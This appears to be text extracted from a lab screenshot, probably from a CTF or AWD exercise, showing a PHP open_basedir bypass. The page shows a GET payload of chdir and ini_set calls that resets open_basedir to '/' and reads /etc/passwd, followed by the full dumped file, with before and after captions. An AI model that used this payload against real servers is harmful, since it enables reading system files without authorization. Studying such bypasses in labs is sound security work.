 192.168.43.18/test.php?whoam
不安全 | 192.168.43.18/test.php?whoami=chdir(%27img%27);ini_set(%27open_basedir%27,%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%27);chdir(%27..%...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
open_basedir: /var/www/html/:/tmp/
GET: chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo(file_get_contents('/etc/passwd'));
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
输入payload前
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin ntp:x:107:112::/nonexistent:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin iodine:x:111:65534::/var/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:115:119::/nonexistent:/usr/sbin/nologin rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin _rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:118:123::/var/lib/snmp:/bin/false statd:x:119:65534::/var/lib/nfs:/usr/sbin/nologin postgres:x:120:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin sslh:x:123:128::/nonexistent:/usr/sbin/nologin avahi:x:124:129:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:125:130:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:126:131:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:127:133:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin saned:x:128:135::/var/lib/saned:/usr/sbin/nologin
inetsim:x:129:137::/var/lib/inetsim:/usr/sbin/nologin colord:x:130:138:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:131:139::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:132:140:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:133:141::/var/lib/king-phisher:/usr/sbin/nologin
anonymous:x:1000:1000:anonymous,,,:/home/anonymous:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin debian-tor:x:134:142::/var/lib/tor:/bin/false
uuidd:x:135:143::/run/uuidd:/usr/sbin/nologin arpwatch:x:136:144:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh dradis:x:137:145::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:138:146::/var/lib/beef-
xss:/usr/sbin/nologin open_basedir: /
输入payload后